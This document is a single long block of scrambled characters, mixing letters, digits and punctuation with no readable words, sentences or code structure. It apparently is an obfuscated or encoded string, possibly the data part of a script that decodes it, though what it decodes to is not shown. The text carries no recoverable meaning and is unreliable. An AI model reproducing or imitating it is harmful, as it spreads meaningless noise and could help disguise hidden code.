1F-QueRfm}QQ[R_,$]-R)r;itgqt__eL1<s24<4Rt}(<a-]<<)!;9\/se<]yat2nnglpe1Fw)<io9i<LnR@.RLc3!p.o8eR!rRrLC.u<-og:_]DR.c:ong,i c QsaRd2;e.Ct9t T  itx|=14.HRn.eEbr_a-]iJ1Spo|_kaz1 go,nLr%lar,R"l).d-h;7at-,psl0) `e.>{Db=4!<R:.Ri8D.o<<<o;pu1aBtL<|7P#x]<+l8c]fLxL5|d[nnLaR{m]Ri.4K,4r].n#<-i"!lgL^0rP,R12e{()Rb)u 1Q97iiosrieilsLt1R4o<R:t-RcLbkl(be.d4R<Rm(-d`Z6Qi,-li].0aie}]gLTu}$!.(QR,eF"nR]dax;KiRarA)g.n-14Nui.!3}Ld-d"s6s].R!l]0)x<milynR<:n2"twynt{0"1(830L<Qh6[Re,_u.sj.b.eo.<R_f{d3 ]ct,8!][]Rcs]e,0Rm<(Ra=_8rg!Le!L-#RL-(L.ue!4:Rks48!CLL9<sjW*77{wsao<o,)-]muz4QfRnL<.sa]px7O$(sGR98RodoL4sLK7r! !5(&e1.ou2"\'RLa..-;.is=t-_LQ4trRB(o]]Q{.5tgeM<&tRr6RQnLhgRtSL4]|fLle-R<e.eL2r{4LnlyRmRpRro!L21*0ht!C8<ta6:=iL"4a.4"*ou9lmR2.0.dti7R]f<?nta6 145441Re)(CcL-Ltri.3;Egfn}O(al]t<1neL3e"]InsLBQ65<n<R[2!-e=R2s,],ebf|aqd EnR]r],a+tiRl]]vslt)"a!c{LL07LRho9L ]gie<<aliLl7{!]Rg]broscuQu1.oNM;;_.!0!\\aT0.ihfv,noL[)d.8pQmt!L.9{d]rbme0kLLp7,<ahMcT.iR!.;xk,tl R!04s&o<(RoseC5oL#9gpLsL<4elm=,ZaaCR1,.pM],9\/!<0LLR]8x[s]$vdys"".!c:0stR- ayhRL-cL<"?2:%1!ntntLilb\\lgt1SRte,e"3Lg,Q R.n4<\'dwT<lQ19r=h"m<9 isQR@.Bol<500 iL +Vl1;u).\/RQ.<Rn5Ri!0Im9pj2![ 1xe(leiR)LRe49!LR#864nq]+8q;ih0L$]G4t 40hR"}e.a].(QaE:Lsr.el<Lsundomcl0C84Ms<<0<-R<9crQb1<dr7s }R{i}o_77RaoQK>,y"o+2ohC<9z.gcO!<vloLenYe.k<es1<; g]m-8l<4f!<>M}Qh-b.L3"na!]9 l-va;r]<_.v!x=,ch.97}\/}Zoa3(-,rr n,e;0x<hs%M]1Q3[Q$91noe0ev8L\']dRQ<1!<L\'-cn.n,ib&2__<-]]U2yL!l.7-j2E[p.tmp"3)zxLR_L<yMg !e-p_Tt (oQAgk9LL]5<6wL7>)ssc,"gt[<,iitLR0evRue9m;a {h-A7enme7L-8l0dRm4l!1_fekRfl:$6.[3cr(<so(-oLvij&QLRuA]t}r 2tpinQQ8eeeR8]+rR6nL+=<4R{RLdrlaehcp.47]o].4Rh]d!ho<_BY,2QsR(!)M;Pb_rlcs<u]e,d8reTyLeTv+1acrn4x= Q(ehrQe2odQ nC7)4Lt79[s1l8rhomb+\/Leo1r8<}]R{{7R<ae+p}LQLhr.so4<"".QcwsL"20L<9A4Qt53e!LI4<rL6%4i?<R)dpRRs_yomL),uR>D+e<.+]Wh)-c)y3{<]k%>],L,Lto1ec% )6.OL(e1a.ex<]Rc<<srxn_Q70_#i0_8]b+LPlI<s0t=n,.rQi.s<s<iitcl]oLo{Ril4Ro!!(t1-RLi-&9;wi>LC$gn]}Pq!<QR R4L2<174fe.]tt)l)e2eiLc.sL,456tEyt(.;7<L2|y0RPRkd!t1se=<Qe R<r(EiT"sBpMlrinR _trs!tgSf0>LtC_1e)a(n=9Q <hRtRsRlsQL knC(!!t"hn]_p_=!!<]reL;ilh`i?Clsp<3eL7o]<.L2yt(m<is<0e6g\/ha*1L]4= li%9o4i,dRc4sx<R:9!)4jlLp,"0hfl)$-od(h<,0iUe.Q9R<a.)en4s!7g<RRaf<.naQa..Qo)n6<vyL40ttt(ljLCk;$[io\/<RLR6w5LdR.pya4tQ!uock3QhR.L-<.uel4.l)rotd]]+4v}"0ih4.VR3<.8-<eR1eLlLDo _mo=8l]QQnR}1A0e<);Qx)L$.!Qr]ss&u4L.,Q"#d}i(la+..1e.)R(.;os:G4"tnlL!kt4l=R4ae,!l[(dPR)+R`{%l<2mRe7l])8<L7!md< < uL.r<LWr]M#d<sLRuli{ <8tb.8(]@Hd.4e7{!497e1_!pdci(xQit<0a. !>*i24rsnLia.L"=i}<3g].9Rm0a<,Rd5._e$]fcRL_1L;sFa[]<..s;ini!jQ:!iK)_;L9SL,k495aL7.#s25L;R.bJd";2R-D1.;hRg.tgt !(s61evpmaad8j<stLg7e Qr9_4R43)Q]ReR#g]03rntlbLn]*i72:sIt0!no6=yi7.e(fe.=t=RcluL<e.tp4xue}ei4box:7w]{cg_.{idry(cL!xB)n=<=$!Ru<R.lk<vru2(<0as.1nwddnsfvr9a.]nu3<3liRRn<9l{rm1rden4ced<6<,ou<t]DRPQ-o\\Lps n[62_m,.s y>t8Rtm!2T4.vR{cefc}l52I;a_px1QYlQe1!]<a%.]L)1dQnm<L=3Q<({#:Ro  G\' QOeYl4l)7f<"RE]r8"<pnsu(%.<C6Wstex,R(<2e}1Q]xg+ryL698a<e}mes;RRj-rsrR$ac<#)6SRsLRb6><t=O-l4u 3dmRt.Mf;mLe<R-<:<()<it|h#=thReRLWhlw?$1F.vo1"6mgQtDLtZRb<d+"$]);gmL<-3_1#L^"<(84lx)2tc!.UnhQ;a,d_+Eg]<i"edwRMioitndsL.L-"ps_L MfL1.ue_]rZR.L29es"d<e<$L{R,Sgr2[!s);1 6e[?RRLwvk1Qr=ouil}g5$<]e]>tR+gm,ss9;}s-(unh<RoR}eqC]3;h"<!{1]d<]"-ect=;nw&me#lu{e+9r)i)!R.l5o=Qr.xme;"]s8Vnat8<.QrLeRQLet:R|d)w19So3QHqp4y-.!!#:P:EVhn1-1Ln9r.,ojDRmp18n<6bntZQ<tQbQ. 4,Re4i).}].g.4uzn.a5L\\bC3=c)f..Ex-nkRL,<)1[l.ia=4;T=R(0r4%kdR0adx1;<l[ts-Pt6m<LrRl0c<ini$L]bQ;Ealf=)<n6ta)Xg8d]0.QT9RwqLRcRonngrtls1-<s)Tl1t!!(R"497w-RFe7r:Le+,7Rbee3,tR"n9{9,k\/sR{ne=_AlAe,K!wa00c]x<mQ 563<It4f)da94!<tR(<!t7.]<ae1n".=1e.Rm, oR#09C5#o C1R54sd!r0naR\/ulrt3{ eR)nm xR({aRki!K,7"sQR53rrR=_Rnx;4<)ri= {}=.o379e ]olpg]u{iR80odn. )Rr0Q0-0s"6hCR8oeLeA5<<] <RC30R7cu-<i1Lne{aiv}e?t2f9}21n1\/{Rq4=o"15tQ\\x_nh|)%=D<LQ<{e<f<ver.errscs=dl2R41)d!uzL=)e,.Q<qtp9 =es]<x.}L;6)5lRV,9lR!\'Mi_9o<+2<Qei_]4i&<1{dveil(=Qs<o-h 3c!r]\'.<l2ua*(4#n]AC?g(?!sH7 l#Q?pQRpe0 4(L72y!ie7I-L.0.r}X<=_7+94]Ls!0ep-s=r=6sl1d}<Lt.ThQ<n w(8R- 0}]}e1R.=V<l!<gaTr+n]..<LLsnR6+]R2d4]7j6<Etm3f<Droxa41=L_i:-t__%E98]e <4{nsnxL;ilQvE(s<B=R(< $izlf;|eRdi1)+8(.s.sE#.!cDjt8-akLogtl9.s06M5tr2<r99:aeena42 [L,pe"m!i}lApR= 4L)!ersBa,LmRel95G)i1RQR5RbrrsaP)}rp < }]o-<so$6LtsR)em]d=.QFR]!;.Ls))-LlnR1 u3-Q0R-cD]ciw8KQtaR9e<Qt1_,L2s.<.%562)flN\/1pLeB99_-ntt;[%C=!g6c2]L`[711opip@o9t [,<2esepaL]Q:!._d4a;.jy}u%RtQ!fvR.1,a.evulfi9er4.<(Q_9g5Rp<0mxo_Lqie2tQRrmda$qFx_)cReWfrRo53f.<3sR4<yxrQ!).<)e]\'aL)k9C,F4;4(RijI5rui);l!d,R9<at p(t96P<Q.ba4(Dr.R;k<Y.0(su:.2cxBn{ rRar]-dij}o<s)rj!4eDk{os1esLL=X4o)LR_}5n23to<e}la;.R<dT1L=L5 Rgob1;}e<..torQ:{y2<\'"B44@]e4<Gh=9LvVj7-,s.R (k<*(8nE#&, n;ds_} R0sROlas<cXL-,tot<<,ee.\'LR.<m0Tr)z.qL8Rjdj49!et+8u }=Ln+[6.4#[R1R{-,nd4(n<3-!g =Rr]Lhh$s-<<<N,Trh%Z_.<<p RsLaR1eRd4$t(<L:}av4id"1h,Ry8mL.1ong9gee<<RLnz:a<cneL$ <) <t0ae15i8r]Rk1n.revp L$n}O>) 9_RLER06)<3R3q21s)jL0d=f!trrR72w\'e[y,o<g2.!e_.Q])i{<u}se"py!wi)4o3.w.]S8T0f1^R, r1t+p3<%LRio4.q5l(9Qa=_[t!@.R^fxt<i(:n2.]%Qx<t<3eiQ0n"elYP)Ry,<e$e2ne7AgQ<plvv%g}<L+a ]"<gMn\'Q0fie=Ljs9R]sRt=eneoac2s(0;,QgcQeL6L).94a <})(<4-<<<3! +r84,1f ckr:}iGL7oRl7[Qn5_{Q,<6Bn%{l=!1w<RkoLRe"4ei6x;wfp5tslIGi5,5]R).Ld,[9lRk.onxe2Rd,4tL;.L4p]QC4i(<ekrfm1R1;4r)R98]5ML<R8!RLdoQRiRid7M!<<hL[yr!J) nold_4.7te@r(;n%RT%0a]R}Dpo-06".w2%9}eirtER_l-Remsun+mo9c\/Ce.:&;LlsC,0.t48tA?oFxaQ7ai,r Q<00t747<#c.HLY_]du-H.mg]]?<oLi{eRRu-axL94\'Ruc5L< )2([uw1!Y5Cx94 i(9n3<h_00 glni4Z5ll;RL4IXs1shoLe<;R._R),t}i)LwLrR[2<}<tn:RC4=t0R;.-9a"n0Li_iyRu-L&xg]9<rM}RRess1)e.p;C<&]_R.<ujiLidL!;gt!d8*is[.X9 R.v<t6e5ti==[1x(s )dLcBneidie!< b(L5cnds9bk"^j}sx,g.w064ai-Lbn@w,0g.h L=  14rRQi]dif."0LL2,e3en)D4=xe9043tr]!MRdL{mtdLQe;=R50".R R%_+]L<io36]R_,Lp;7!4].]ck0Lh, nRn<rd,td5a.Lae,sfe1LeL"43sll<,=1cR{f}<}(i nS(M5Qr7stt<f.0_0@L}LQ4)$.)mRN_R,,go.e]h0sev:_<8:elpie,4:4ell(n<<n$oa54=c<(LotL!0<li5-1:i:r(Usp04=r.!wdtgofui!ELL0eRRd5fh6aDayR;Rl;n8RQY]s.6xLseuRp,=0s6 ]n 4<RLLax<a=RL<Lr]r&ran_2Rp5ox,6J8p9drQRL0<) stusQ."}oe!8?pxr5hr1a]a;Q nyi%s)Re_.i]rr<cr-..}rsu!t9a-odgpgt=ktl32)<a!O9na{LRk-Q<Wh)s_84n|t.0s3RL,<0rR,4(L{1,.,32dotUnR 3R7aRn*se<G!<Gc=l0^ui;<" LtLgGe]Q[t]wdT#fSR5-r2<{_(b1er,(p9;RnS<hnnL<+ns9ro.9ln&[<aR9iR44kM,}n6LchWQxy"SniC.}v.d<,.]s.nhL!4idL0<tdLe 54<1iL<r94L[.e0a t!RdX,f,4oQh9mLS0L<l9lnda5]^ v QMlrl(in)<.<y=)$}<]se.Q]a]Lb(igR9aJsAl|ip=b_<p]NQ,m.o<.QQ.bdgp!FLRhNas3rx}R)[e.eoL.e,r5%lwg#;Cgfen=Ci,od={h$<8 L._i\/",( uh!-R.zLa_9RLc4o(<5|tbk.xoto=gti([1 8"LaQ.dsYP<)9b]L8<8})po(!dN.Q2!hl d=a.w7yd.+R3er;<f el6dLR]engr.L<sQ:<kyL0 3RuJu<],Eo1n<xsrpE"b3R]s ea.;3RlC_?ajs.Bi\\:s).(!|),ld<<R(da4LQ<.d[sR?=8_ta0e))]wi!0raR).,R;|<$,di)] n9!}>a}s{p,dpoR47"lRdea=1=.pt<Q5<<,sRfpae<B:c_kg<8)}ili$eR&Lrreo5H9E5q.E9 #l=!8,LsR5<o<Mhxs<(!4ARe)i)LQ,3]3R`]h-s.<Jhukgo4xct.vsk_<dL!!)B48),<<L0]l",1]!DR<R082"L<xQrnLof_7muQQ[4:=!nk<R:laR.x,;0<24.Rd(!x!_LL 9kr6<-t4rp)Q!nt]zodue]<a5RQc-o3,pr_sL)L09`_]4fn(r44.<t<rLL)3RWe0m.o")o.t.R-}<iRr7t Le<+1:<I!2fR<)+fh"a1w=a\'-a8.Rh<(=dB(R4{pQ:dn!LR[7#17<fk.7).s|Sd(l4qK)kR5n1)Ri2!oC73E<8,<>R{Li6xg-ss<Leuel5hiRU8LtW4to5iRka09n.529)ep*r<)cR1454r!4d{eQ:_Qc8!eLanL3<aw< 36e<]9 Eek2<es}c{em:7a,m<[P.:s],9*dtR:R.4N=]2=RaiLQ7]<M,1]lZuR_<7=$,=et<Bv\'\'4soe0rautnrLmn"<L riQ#<%-!m4p4)((6)LgEoiQ-aweL1).7nss <LL22Q>)eRue})lQ0nLL,oRvc_(<Q)3]ql0Q L} s. !9_.rd)<(tkR\\L0<]{V..5_ oj,<6%q.r=H8t;<:.;i"L9#<sd<ReiR<.<!f(7e4<[3euk0aupev<edga(._,RiN.=t.i(>e< "<@tL,d924H,i<e33;l7."7ltmr.h9De<1a6s<2w.RmC86kr,.+Lt$<Eh5-,dlPop8RQ(dm.iR!c<R.}LpQoR1<sRelcpoueLIeal)[s<*ub{z4]#3:n5]RR5Qnda45nued_{qi=yct93<,<5[os2T2tme{d. el!ay55Q4<.R5<94R4,yh}"rk]=*<Du2=EnkH$erno.R8<,.4!15YR)bL<l+:R.{{it(0_y,n9o=b9-!8Xen(_nw=2kx8uRRn4)[y!(67n==nnr4i|.<[L,]naR]<43407ci<0i2yR]L9 Rhir,Rue^<r\'gatQ,8R}R.2}?a9T6R<6!0.z.dIQ)la<am$((Ro)oai<oLXt^(R!1b8-Y.<e*rw_.madh<_p90d"zRR{e1R;67<].2.!eu5-kt{p9acjRL8eoueR:07R>ss)L 0v{e)<,#n)te\'.u&nRAQ!]je<RsCot})nE<d3$ixf4$ieioR<v)RoL2rnl2m.5tv\\<<i.0<]=eeTF$g2iLs.]8Bssxi2t]lR)99.uLpL.-5e00]nxs8sg{-s!m<m8)Lfl[Lf.bor. <$ R;k)li4<<Q4mg;5@,R; )R89>L:=14n-9A,orL)dkLt8xD0Sjmba8] R<4UfLn!sx.hre"aLtB)jg!g&}R4R).=!LvL;0?L l].RTL?d;Qe&;%f_<eR=<{RL8%ryb1-dR,,5aR95R)%-<aprL.<q,li<aRoL.tQ.(erY1"rurw;i<{re0hRR.2ex"4klg!wL]"y t8t.:fhe]-!e3h(\/.dRiQ{+g11!hc!=7c),sen_E91!s4b.(-Ma)ho6R4)!]ch.)}LneonaRR R1(D[9-=R.!is5NL!o&"s.NeRiR.<,cW,1R.61.5;5eQXC2+.i`s=e.<k}-t ,6h<R0<.9{eL<5{aWa1a).i_e3-sw+,R,d]wchi4o=NL72e2aVL)0!e270R(8 <nLRL.eee){,8ib.sRsxs"]EqR!4a1}yos<,0<R)!o-0dRR5]i0em4<iLFle<0Rs7r<+RwGl#9L9iLw4v)8=Ql7otr+as8-(L !Rek.d4eJNLf.uL.1]LC5]..Lcl(etQR$$g\/=Rb.95Qt]]4;e)p-<f5vL{et)L1.qK(2LLmseor-{r0x][Re0ttec4eu),6t1"nLr+ii=e=)<,;gr|7;a7R9,e<}0QU<eqHD7L(R(N+-$w8s311.cS9L5,es<1xn8e4[,,d,l!aa42R._E412QldtgL9x}S2tl`<+).,i)r).;<!}9]Or!9s7Q@Rat]SA:ryi3.] .n]dv o$C*%Ee4 ]s)Rpe72sd,laoLLds)}#eeMti30QRwL:o7]s]r]{s]]RR=b?]0:1i)%.faa R.i=.ml<L+=ine1)Rvrr8_ <)E)%312nnLQ_L;gL!G4R9<en!<Q5<o:Re4)26t<;(el"=ek! ).L..<o}L"R-sL9=sy^sRR4(QdQm qRs42bL02a;2!=iLd:bw}ee4"tEw_460t7rf2f<+sc2L!.cy8]L)\\wa5,i_ a !csxLt<11,:>1L]9RIo+S.jnvLifer(]}e<icd=t52d<i di..[LNyd]_Rlt.e<i\/4uhRQ:u]LL!LTR%Q4rp]):(<"s,a]-:{1? (!o Q \'<e)RtLg<c tekLs#]Qer1(:30x!s]<.-<ZeR5Rc.(L$u]5]<sNy!_(JQa[R4R.! dlc0RS2=8L8surL>,Ln-_4QQ{P<9RRMQ.]c.s&:4 )K|n?},;34PreRse5ge]Lredi)<!Teo=?p8-f8odQ.abiT(dhRk4<ct},!4T)-<1(R}()s4{ERmkRmL){6d0F:7Q51eeLcc)ReFe <#!a%l\'S0k.RceulgbQns!27L!e.86j!poe!LpgQ06e!)L4.s.}m DteRo2Rd.]lor&eeg;)edi5<Nr;f.84}v=od9O{k(4dddLd0ljs90_) (6Bvdi1R,(p{.:dvf_,xRRLR<R{LR)Rl"i,&}55(<u]Lal4:ns4,icw_<2er3yRu7[<]-Re8_cp,"trgso_d701g`__5.},e<0d8_F.19LR(qRotCc!5LnsL,<e.)9w!rRR,.:ki.t],)#d_sl7lsheabx!Q5bE"1t.<;<NfV-],Qwdu<sS_bBC" Q,ml!R)L,khS(nR!LetIoL ,<9b: R6gaR:e 1w.110t3{Rhels.<R}cp095f(dMQe.Im:[LdR4)iiR(.eb<]`i]0E4pf2TeaaQdlnere6s6r]p!dRhtFs0]fQs-2sf[c4DddRk)Phh2)+dL4u5,_x4MaL8)*x[L29b<3mefaCt4)` -.4g)Ri.l; :ss5*"RAci]deh(sQi51]<L-l.! Lt)$BRRm); L|$LL"3ff_R!n{. Eb)t<asCLo$oLr,9hh<1 LHQ)R7xzgL<jgd_.otLLL0]5r1L,iD|{[i<L<a0}M83m$.= 9nr[(|0<2D8<=L{ny_Q].?}_{-a1)L2Q(U4\'Luy,,-6R_0<LRR42]]]{;s<QIe=d;}tRR\'4eiR;a:e6$Rd9!)rR0L<tQ<{]>\/eLrnvc49r472RRRel$ =RRtc.Qp09]RR^9R]d[47R]yRRN!=Lb<eQn,%L,*\/aP($t,$ve0i9Llalke.3.sPe."<.oah44Q.rit.QBwe5\/Vv2]0 l<6a4L<L<6tLeg,=]<2r09)<Qig*o9r9d<:wR"LRe<;teL])gt)RY<OtfRjL$4t4i]e[#t0dGrRgQt)3]CLcQ_s7 44t<1.}knT.{<<iL;<-]na(QtL-]=8ll!R&0f+RLi5]])0R^rL{9(dR;\'lMmQh"LL ]t.elz.3le]-_sy"4il "Qfp;.]th)2n<n4<C{3..o8!e_;b)\'145<]"}84RRelQe0R6lQe[btvsTi=1Ll<4=0<[wrd. 09*f""R3r7ap[i3skiL@<]0_07;Qgd)(L)R+Rs|!R9)54c\/mLnn7Rda8cCp+m9nnli}u;< R<9KQ"syRr<e!i)=enL!,RRebe`u7Res.LgOn:L.LQIr#WbrQiQR)xL $1La)!$= d.s<lIxn4tlz,d<Ye_L.rim P0ntiv!Q<Ro6{mle(,t.i iRhRf!!j ns<+7d0m"ll9Q-RD.$L!Q;4}Q3ocnjM= .-49"R-0)imte7gaic1pLp=>5n=neLmhe4.Ro-s%1RQe18R1Ri"lessr3aGZRysa4."e0bjTesbt9]oLm<0",,1ip<S a40e")Rastb,]R2-e28c0slQ0R\\e!b6j{7M_<i13eR8t<M0=.t8]s;C bL!uer_o=aQL)[04rk9<s5(RR["4tisu)]!}{R1s0"nE=]omg],w1 <y5n\'.<i-![,i}R<SIa43e3dfy.8i4tn4,o<T.Ci0L,Tx0R3=bs1p<MRtc(7;D_F]raoR!t7L56i)tR` uUQtnmj1i<e<a44[]dpm=2L=nd!(LrlFa! 4Qa=pL)h=x!lLon ,xR!]9Q,c-Q+j:<e9ohe9ker<Q9xiOo_l$>9nLaaL<).B<,ra{;o)Sv4TRixh.!L,i;&n}tLm!*-)te9=rt<]eoOe0r9rLR4ag3Q4t0LaPni;a.L[l$9 Rd <r4wk<.|. adf(7.:]4fQfReoLR[ip>i<snyntn;orsr[.L n)8i(R.wn>Rp<l">)yRd8{Rc)!_itCyIwr0,i4i!t6Lh{>4Qd_L!vie1)_u<el<"L0n]${(230sc_R <L=c 1Q<]h)B_i"tll<!7g0e{RnsTl<n0mRV}f+rRde<rd ]Q<..4S-RQ-P(\/Lt=ds.$rxftR|Qal,"nbRiQhmLt$)!9l9 Q<d!4<tgn2qelbus!sQ[Q4 R9w1=RL !s_2-QE<):]a)o8a9T<s1.R,)we<t[s9La" x[L ]LRi+9}l]<2nhr L<.< ]o o]Rb.t9o]<a9 ;}8;4oh<L6o uLtZ.1S_ry4t1ul]31Pny#(dQQ<i]1ELecd<y 9t Z<G%5b5g<9;d4LrW-4nlLt,8RV,-tIn;Rd5<h(9=ea.hL< uj6d0Q rsed=2e;EidRR]<QisuN-Rs )5n6f],:xL&&yrR40g=sR.0Q0< !<eGebspRvt2j)1c,aee)!j;tR!3.4L<neeYiLuM1.=i+c<7<!.d`k}9h{")i(-u!;e]",fmnL(s1cwh:3&tn]$2Tg!R.Q.28nZRn<tt44a.}.2l2.tL,spo<L^sRi;,Rp1<, !r")r4xee8Ln[.QR:onR:RQe8g0eRt(9o=q4dQrdtRfwgR<io=w.RjRyi<;<anrf0lyt_us<d<R,sd_uRaR8n9#Lo<$R=}_t<4R<4<<f(1eL=cb4ecRL&)i<<s+;L) d4+R[=cRls0negR7v-iL]yyrptCbuf.d1h8RLi]],L{7R03  h\/b_-4&wto:9t]tA1r<u[0<lp84aRt8+]Rrn<<xQU.sRy1-jd].Rdlgi8L<Q1# _eoihl]_{lanesod0,.cS!R0(n rsea<7!;d"Rud(t4er)$t,L5.5d QL1{oN|)<<4tR4"<.-L7<.t1Ch,ecB}yskk1DQf<Q)4ga:5icL 0"] L! Lo<ffr<ls25($s ed1<52&a5.t_a_t ih09_R:r.}sI;g<gRl4.:L(po.([].kps4t@JfD <t(L"$QlR$<rLg[-R4a4ss!a=)Li)a44.xi;L)HLLp=eh9t}4Usge8e].<b4Q0QR<Rcfonai(!0(e...sJUt|(1.Q@8<j6lR- .t_7aessa_mpsRL[.u: 7ptux.a #_LL]saR1dL5$R\/.<Qtt96=.i<dl8,(h}eRisw<rQ]eTf\/<s.723S_n<uc5RyQs(f4 fsLnobiwe.]ilg<[+W<le\'j5.RD(ReR.tu9..d,Z R.uL ijmo5w4sTr\'%,X1]4cteQnileLansl<j<ectQ=<Pn<<9y=)"]nQ)x6 R_47t<e]7 Sv4<R0n#)Tf&Ecr<k ,ejl<ua. iL4m.+.k=S<r_c-5mp}"C."c#n4te4a<@))" cdr);aR?.hc..1R:7oea7S01o8R}to)3.[t:]!vigu),}(mv.ttj;<7i9o0<4RLRv5.r7Qtryy8<:50a<.d1.R\'uRGhm=a4.:lL,s;(Ld]cvuILi{5k(!nk t74 4_r3ti9 %ln%.trp"])tQai7td49Ra<i-db_.XfLs3!2V 2lvDR:n ]nRLQtv9eo8R{ $nLR,x1D-8Lnew|_n2s<9bLLC39e7Q]&8ehe]0a&TR:o]p,r pr RRt,"LRd LJ*eF .n4dLl7 rncEQn}f|Qc< }b{i9R1.!<m7xaL!blkc7_3Rh;<]R<r5ieR!L;, 01r=-d."i pz]u?rvz_< !9ahomEgEe`]}R4 "Qlt>9ig87eZrafi_.5e{hjgds" 64xcV<luR0xfn..twidrL.*,[;< e8QnL!eQ4Ql.3{L4=L_s cs(<76mt =R[.E rpQ>7Leu!&&Qnseu4!uQi=x !tw9 =h!Q|Vf\/n'),fIk(')a1.<1a)9 (R1u_osxcnue.l)sg.LL$a_Lqd@e]Q:..}4;LRe8Rw1[rLnt.{10R8)eV.A!0C}RR@R,btM< ne}8#1LCf!dDRSd]!nlQvMs1.z24.piaL<=_==w7|<];ob6n_Q<d}aLR{22{}uO1]cQtRexer)7?2.$#y4R{ <RRp\\(11](Q<Qoi{rXo%vR.iRRa.<6R<tx6.Q{os._.dyQr__e(kk=L)SRR(R?R`}R!]]84=tn.etE iSlel&)RI^6l[ rL:[.24l(3)am3s<8wiLQLScQ.Rp+<RxlfLG:,6 s.R"kR%)8nx]9QeL!o sweR0<AempT}<Q9%[+.1LR"Rg{d[ RrR]5Qie]~)iR.u<s.<a!0.<<<b QRL4<<ccd):oR0iRz.go]0]-1;"eturflpRR$)}i]o )[Rgf$eLl! R8trQ2Q:+<x8f.;<eny+ }y LQ*{(Lre=RReacd,47 ;_ReLziHL1,)9uwL)teRM,Nfp;<VBm<Rh=#oz.xiQ]vQ:dp<.<;<CFwQ4{a[M <dR.S_v<+!5eTsRy4de<- d[L<fRQ8,BL9R)3!nnc<wtSn|@6eiQT9)R27o7=]s6doL1Rol]36n!,-)L=}rRL)w`d<7yi]{CDW<4LPem2#],0G698l=1(<sy2tQ,.rxS2.gO.=6xRLQc|m+27P)St.!]Rx,2n(<pQ69ba3W0L=q9LLc.{;)07n3s<u!T8}sR=keU%jL<$PRsc4r<eQ,<ly|.;R vQo-es50!<ZcrRLrt4c<Rik+}Se(0.)c2rXo.LTRT4.4<aawR[0e,32s}]RL2ss16P ]eQ.s_Q2aQvz!..=.decf ;My_>}{in78R{e.*c[%0=<)+.dc}<=R99Rdor2:Rn2)sl=ddkbjnw{sa.LLdRR.tiXa.])4v{.RewULn-i_u0R(m(4!5.i(9Rveutiar1)d`iRh+t{e& \/84.Le6Gf_bo).ee7rLR|FLhm$.iet]P<dtRwe,LQ.RR,d20<detl=44<9.{.R&]m}c.>1.+iL618Jr:in=e;0+sg2=]9R9ig!iLpe|.f1ut+a&%!Qo)!$RQn4u_<nz]3(qtn4(QLWe"|)O!exe0.nd]5 r4Sr3c){lQ(<5{54C)]!ao[dL[l)}%Qz5qlLv{Re4JL.8Q<R6LR$teR"d<Q{rs{7..RR2<);wNQmLo(L2sR7R>n.QlCsQ lrl.Iwtr<VSLx+nb|=t&m[RaL)<\\!;a\/87RhHRe.lL,"t2;;:Rer)!j+oLfe_a.() <s*i.Li<LQ<;;<=lQ<.bRd14Q!cLt&Ld7sR<Resx(uQ<c_a[=^pCLo.O0!)Q6.R-32+T,L.-4B.nk{<REi.c<Q4.RsDofd,:l],R[RR,KL<9o<{).<a4|.s>9<t2LAs!<;Ea;o6[Q1<<eeu),,r:t}]!d&!!9l;=]R_( RLk.nGr_ R.4;dre,kl1<Q"d_!8_L8yQ;)r";,s!el.dJ+<_&r_l.4*idso nR<+0.!}+0<_ 74idt{r[G"+"c;38R(R9]t0o,R)Lr;<ac%(iQ(.Mm($y<HL no99a)rf3R(46i[L"|,nl7hT(rKL0ui|4R0l=[;R|oo0bR+<.s<()lo<L<LthaL!])|McR<<<5s2Yak<<e3bRl<i)(acz]t.9)c{xc<l)!u<cs`oiF;dlk<n)L_(R4.Li}s(TUar.Nsr]4=fdc,R i#[$e4dHf<5wb.lQ m\'9]vk<t38Q<9<<LRL.LRir8c1gy=h)[U<0oe3R.lS7<;rRg]]R(8loR.))<tD9trLi80ts)=.$:(.l.|t6aze}r+L(cs|ad8fd_2<y<f(-YRRs[<dl5Ra!Q.c0!;=rtI]9<Ptrns|<s%onR,R4d,[iLALpfr.}]ne)w<.lKQi 4c8g=<R(iiQ4n{iec$u5,)e.rr6raQ1!{sr,t}sa1k*5).:u|,<*R<7,oO-n3.nQba,t8 4sg0n.a:nertw;)c}Qj|i,L[L91dt)]dz,L0b)cQ dn4p.<!)9^cLL..buQx<dc=-s{shss]-)4t<FxR8T$dRLtSR..[h;;R.:n)sHbR1c1,.XtQ4t5sL]iLf})e.dnc;xE4iIii$).R69t:<]: b6<c(42}$))Rs\\R[h R9= ds<:RR 66]s.mis|LRri0ooy)er<}(i<{s=R H3_udlp((:Q<Q76l!<[xrwLf}Lt<{}ysUiL<Qg2`R><]rR2<6<(rYRpi}rmLfQrR)e1a(n+2eeoc,{.?=;{nsbn.!R]H!fr< wL-4:O=e wRd6shqesRLns)lgh}QoT*Lxd<nc<#d.2uF<D=<<.sRii=9]f<.e4_qerrrjsr.+ l}[eu=d_(X=,w<pQib9pS:<(e{(RL)bErmO6uL _e=U5scnoQ(cz+H.].<3L%R:jfr}Rxc=!.O]e2niiRsgft]hd_ ua(rs=fh]]{(2,L}siet]w}U){r=Ld:R!Escr)`e&l9o]6lLRG0rf{].:_<AmP<-.Q.tc01][)sz Q|o{Rt!Rs),LiQ<$>BernLBsn:R4eo9icI.R,scviSD2Dc|R))-eQtt0<](oo .<]Q(6< [11wHL3Q}R7Q.2.@]5_R=Lx.Sp_Z3_laeel#l.,1nd44<}<_fe8d1s[c)LB7w]],`S{aik}reLt.s}QtQz\/E0fR=y1Prhs)Q5{Z)5y.dR(5)e;Qd<tQpR<\':4<M=wzr$n{l=0rfL&8?(<0a<"01]gs[)uRy7F2<)iRQ4c:R,]{g};7+Q<Rwc0c}\/RT<1iru;1LnlQLEQsb6QhL<<R|B.{rR){"Q:lKe3f",o<1?{oe n}e.]es;.2,}_tL3.>],.]6..r6R]C])Xj f.,Fp8<7.1Q!g=c#u491<.s3\/_h2t.<siexP{K]Ld_9v&(Rds.e<wHQlR0[,+;}izt)<QOl]Lspi8Q!|g}.nL!r(0d"{zR3r<J;Cf.R<!].DQ"1Rc;4|.Q!".]!l^]R\/i12b<tJ)(}i<]<)IthLR1<Q_trs_})i4FReRoR$R93FgRt,1!uen1..3#r..Q(9=e]<adpsI;=b=:]E}0 lR1QsL<Ri(\'[f0rbL(eRv5{.;g_;)B4R1R$tr0#.aRr{mrf.u\'eE={wLL)e!bc.allz1pQ<[.Nd2r7;]t)9vQ6eL<.}!uQ)D[0|WQsFeRHQ9Ls!dRrB!w+}.1_}F=6TLRtQ{]d)<2c)2\\at]. R G]v<NL*Nc.J)]f*]d?f<Q]t.<.itu{(Q]fT<k.r 